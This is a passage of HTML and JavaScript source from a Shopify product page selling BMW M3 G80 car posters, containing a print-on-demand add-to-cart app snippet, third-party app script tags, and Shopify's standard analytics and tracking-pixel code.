      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  



  <script>
    window.useGelatoThemeAppExtForPersonalization = false;
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/3d-seasonal-effects/blocks/app-embed/5881d1f8-9311-46cf-bb7d-8ebd2e22859c -->
<script async src="https://app.seasoneffects.com/get_script/?shop_url=57ce18.myshopify.com"></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79056994648,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79056994648,storefrontBaseUrl: "https://www.drivarts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1292501336","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JLT6NGBWC0\\\",\\\"GT-NMJB55TX\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JLT6NGBWC0\\\",\\\"MC-9C45QP6V5V\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-JLT6NGBWC0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"841711960","configuration":"{\"pixelCode\":\"CLI4D8BC77UCNJTDP5B0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"356942168","configuration":"{\"pixel_id\":\"1876538862805589\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"212533592","configuration":"{\"tagID\":\"2612977697097\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Drivarts","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"57ce18.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.drivarts.com\/da-dk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":129.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47478602432856","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"},"sku":"PBN2PD0196S","title":"Sort \/ 21x29,7","untranslatedTitle":"Noir \/ 21x29.7"},{"price":{"amount":183.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47468115165528","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"},"sku":"PBN3PD0197S","title":"Sort \/ 30x45","untranslatedTitle":"Noir \/ 30x45"},{"price":{"amount":198.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47463583318360","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"},"sku":"PBN4PD0198S","title":"Sort \/ 40x60","untranslatedTitle":"Noir \/ 40x60"},{"price":{"amount":251.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47463583351128","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"},"sku":"PBN5PD0199S","title":"Sort \/ 50x70","untranslatedTitle":"Noir \/ 50x70"},{"price":{"amount":274.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47463583383896","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"},"sku":"PBN6PD0200S","title":"Sort \/ 60x90","untranslatedTitle":"Noir \/ 60x90"},{"price":{"amount":129.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47478602465624","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"},"sku":"PBG2PD0201S","title":"Grå \/ 21x29,7","untranslatedTitle":"Gris \/ 21x29.7"},{"price":{"amount":183.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47468115198296","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"},"sku":"PBG3PD0202S","title":"Grå \/ 30x45","untranslatedTitle":"Gris \/ 30x45"},{"price":{"amount":198.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47463583416664","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"},"sku":"PBG4PD0203S","title":"Grå \/ 40x60","untranslatedTitle":"Gris \/ 40x60"},{"price":{"amount":251.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47463583449432","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"},"sku":"PBG5PD0204S","title":"Grå \/ 50x70","untranslatedTitle":"Gris \/ 50x70"},{"price":{"amount":274.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47463583482200","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"},"sku":"PBG6PD0205S","title":"Grå \/ 60x90","untranslatedTitle":"Gris \/ 60x90"},{"price":{"amount":129.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47478602498392","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"},"sku":"PBB2PD0206S","title":"hvid \/ 21x29,7","untranslatedTitle":"Blanc \/ 21x29.7"},{"price":{"amount":183.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47468115231064","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"},"sku":"PBB3PD0207S","title":"hvid \/ 30x45","untranslatedTitle":"Blanc \/ 30x45"},{"price":{"amount":198.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47463583514968","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"},"sku":"PBB4PD0208S","title":"hvid \/ 40x60","untranslatedTitle":"Blanc \/ 40x60"},{"price":{"amount":251.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47463583547736","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"},"sku":"PBB5PD0209S","title":"hvid \/ 50x70","untranslatedTitle":"Blanc \/ 50x70"},{"price":{"amount":274.0,"currencyCode":"DKK"},"product":{"title":"2020 BMW M3 G80 ","vendor":"Drivarts","id":"8861358260568","untranslatedTitle":"2020 BMW M3 G80 ","url":"\/da-dk\/products\/m3-g80-2020","type":"Plakater"},"id":"47463583580504","image":{"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"},"sku":"PBB6PD0210S","title":"hvid \/ 60x90","untranslatedTitle":"Blanc \/ 60x90"}],"purchasingCompany":null},},"https://www.drivarts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79056994648","storefrontBaseUrl":"https:\/\/www.drivarts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":129.0,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"2020 BMW M3 G80 \",\"vendor\":\"Drivarts\",\"id\":\"8861358260568\",\"untranslatedTitle\":\"2020 BMW M3 G80 \",\"url\":\"\/da-dk\/products\/m3-g80-2020\",\"type\":\"Plakater\"},\"id\":\"47478602432856\",\"image\":{\"src\":\"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075\"},\"sku\":\"PBN2PD0196S\",\"title\":\"Sort \/ 21x29,7\",\"untranslatedTitle\":\"Noir \/ 21x29.7\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DKK';
  var meta = {"product":{"id":8861358260568,"gid":"gid:\/\/shopify\/Product\/8861358260568","vendor":"Drivarts","type":"Plakater","handle":"m3-g80-2020","variants":[{"id":47478602432856,"price":12900,"name":"2020 BMW M3 G80  - Sort \/ 21x29,7","public_title":"Sort \/ 21x29,7","sku":"PBN2PD0196S"},{"id":47468115165528,"price":18300,"name":"2020 BMW M3 G80  - Sort \/ 30x45","public_title":"Sort \/ 30x45","sku":"PBN3PD0197S"},{"id":47463583318360,"price":19800,"name":"2020 BMW M3 G80  - Sort \/ 40x60","public_title":"Sort \/ 40x60","sku":"PBN4PD0198S"},{"id":47463583351128,"price":25100,"name":"2020 BMW M3 G80  - Sort \/ 50x70","public_title":"Sort \/ 50x70","sku":"PBN5PD0199S"},{"id":47463583383896,"price":27400,"name":"2020 BMW M3 G80  - Sort \/ 60x90","public_title":"Sort \/ 60x90","sku":"PBN6PD0200S"},{"id":47478602465624,"price":12900,"name":"2020 BMW M3 G80  - Grå \/ 21x29,7","public_title":"Grå \/ 21x29,7","sku":"PBG2PD0201S"},{"id":47468115198296,"price":18300,"name":"2020 BMW M3 G80  - Grå \/ 30x45","public_title":"Grå \/ 30x45","sku":"PBG3PD0202S"},{"id":47463583416664,"price":19800,"name":"2020 BMW M3 G80  - Grå \/ 40x60","public_title":"Grå \/ 40x60","sku":"PBG4PD0203S"},{"id":47463583449432,"price":25100,"name":"2020 BMW M3 G80  - Grå \/ 50x70","public_title":"Grå \/ 50x70","sku":"PBG5PD0204S"},{"id":47463583482200,"price":27400,"name":"2020 BMW M3 G80  - Grå \/ 60x90","public_title":"Grå \/ 60x90","sku":"PBG6PD0205S"},{"id":47478602498392,"price":12900,"name":"2020 BMW M3 G80  - hvid \/ 21x29,7","public_title":"hvid \/ 21x29,7","sku":"PBB2PD0206S"},{"id":47468115231064,"price":18300,"name":"2020 BMW M3 G80  - hvid \/ 30x45","public_title":"hvid \/ 30x45","sku":"PBB3PD0207S"},{"id":47463583514968,"price":19800,"name":"2020 BMW M3 G80  - hvid \/ 40x60","public_title":"hvid \/ 40x60","sku":"PBB4PD0208S"},{"id":47463583547736,"price":25100,"name":"2020 BMW M3 G80  - hvid \/ 50x70","public_title":"hvid \/ 50x70","sku":"PBB5PD0209S"},{"id":47463583580504,"price":27400,"name":"2020 BMW M3 G80  - hvid \/ 60x90","public_title":"hvid \/ 60x90","sku":"PBB6PD0210S"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8861358260568,"requestId":"d3ac8e8c-5be8-49a3-a29d-1805a20c55d6-1768621059"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
